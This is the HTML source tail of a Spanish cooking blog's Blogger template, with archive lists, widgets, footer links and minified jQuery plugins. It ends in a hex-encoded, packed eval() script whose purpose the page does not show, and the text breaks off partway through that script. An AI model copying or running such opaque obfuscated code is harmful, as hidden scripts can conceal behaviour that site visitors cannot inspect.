<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>No te pierdas nada</h2>
<div class='widget-content'>
<style>
.card-suscribe {
    border: 1px solid #dadce0;
    border-radius: 8px 8px 0 0;
    margin-top: 25px;
}
.fondo-color-suscribe {
    background-color: #FFCC00;
    width: 100%;
    height: 120px;
    margin-top: -26px;
    border-radius: 8px 8px 0 0;
    margin-bottom: 20px;
}
.titulo-suscribe{
    color: #f1f1f1;
    text-align: center;
    font-family: Noto Sans,system;
    font-size: 26px;
    line-height: 1.1;
    padding: 33px
}
.boton-suscribir {
    margin-bottom: 20px;
    text-align: center;
}
.ancho-boton {
    padding: 8px;
    position: relative;
}
.button-amp {
    display: inline-flex;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
    text-transform: uppercase;
    color: #fff;
    background-color: #FFCC00;
    margin: 5px;
    text-shadow: none;
    transition: all 1s;
    font-size: 13px;
    font-weight: 300;
    padding: 8px 20px;
    cursor: pointer;
    border-radius: 4px;
}
.button-amp:hover {
    box-shadow: 0 8px 10px 1px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 30%);
}
a.color-link {
    color: #fff;
}
a.color-link:hover {
    color: #fff;
}
.color-boton{
    background-color: #FF9900;
}
</style>
<div class="card-suscribe">
<div class="fondo-color-suscribe">
<p class="titulo-suscribe">Sigamos en contacto</p>
</div>
<div class='boton-suscribir'>
<a class='ancho-boton button-amp color-boton color-link' href='https://www.blogger.com/follow.g?blogID=2257834915468528144' target='_blank'>Suscribirse</a>
    </div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate me!</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>&#191;Te ha gustado?</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/blogvueltayvuelta/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Colaboramos con...</h2>
<div class='widget-content'>
<script type='text/javascript'>
document.write('<di'+'v style="display:inline" id="redfacilisimo"></di'+'v>');
var _redf = {d:false,ic:'2-3',bg:'77c732',id:'994005'};
(function(){
var s=document.createElement('script'); s.type='text/javascript'; s.async=true; s.src='http://estaticos.fimagenes.com/fajs/badges/insignia.js';
var h=document.getElementsByTagName('script')[0]; h.parentNode.insertBefore(s,h);
})();
</script>

<div id="saboresferaWidget0"><a href="https://www.saboresfera.com/" target="_blank"><img src="https://www.saboresfera.com/widget/img/fd09ef7a-3c5d-c155-0521-0c23199c116a/0" title="saboresfera" /></a></div>


<script type='text/javascript'>
document.write('<di'+'v style="display:inline" id="redfacilisimo"></di'+'v>');
var _redf = {d:false,ic:'3-3',bg:'FFFFFF',id:'994005'};
(function(){
var s=document.createElement('script'); s.type='text/javascript'; s.async=true; s.src='https://www.facilisimo.com/red/insignia.js';
var h=document.getElementsByTagName('script')[0]; h.parentNode.insertBefore(s,h);
})();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/B%C3%A1sicos%20and%20more'>Básicos and more</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Celebraciones'>Celebraciones</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Cocina%20tradicional'>Cocina tradicional</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Como%20en%20casa'>Como en casa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/La%20cosa%20m%C3%A1s%20dulce'>La cosa más dulce</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Mystery%20Chef'>Mystery Chef</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Navidad'>Navidad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Primeros%20auxilios%20culinarios'>Primeros auxilios culinarios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Recetas%20de%20pasta'>Recetas de pasta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Recetas%20sanas'>Recetas sanas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Reto%20facil%C3%ADsimo'>Reto facilísimo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Reto%20recetas%20de%20pasta'>Reto recetas de pasta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Reto%20recetas%20sanas'>Reto recetas sanas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Sabores%20lejanos'>Sabores lejanos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Semana%20Santa'>Semana Santa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Verde%20que%20te%20quiero%20verde'>Verde que te quiero verde</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Un poco de lo que nos gusta</h2>
<div class='widget-content'>
<ul>
<li><a href='https://minhamarmita.blogspot.com.es/'>A minha marmita</a></li>
<li><a href='https://webosfritos.es/'>Webos fritos</a></li>
<li><a href='http://chiaramaci.com/'>Chiara Maci</a></li>
<li><a href='https://www.nigella.com/recipes'>Nigella's Recipes</a></li>
<li><a href='http://www.recetasderechupete.com/'>Recetas de Rechupete</a></li>
<li><a href='http://www.joyofbaking.com/'>Joy of Baking</a></li>
<li><a href='https://elcomidista.elpais.com/'>El comidista</a></li>
<li><a href='http://albahacaycanela.blogspot.com.es/'>Albahaca y canela</a></li>
<li><a href='http://www.mercotte.fr'>La cuisine de Mercotte</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#ffbd2f;' title='Blogger Themes'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/VueltaVuelta' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/chefinchief/?ref=aymt_homepage_panel' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/blogVUELTAYVUELTA/' title='instagram'></a></li>
<li><a class='pinterest' href='https://es.pinterest.com/vueltayvuelta/' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/1/106122445430708893722' title='gplus'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/blogspot/iNGpKi' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x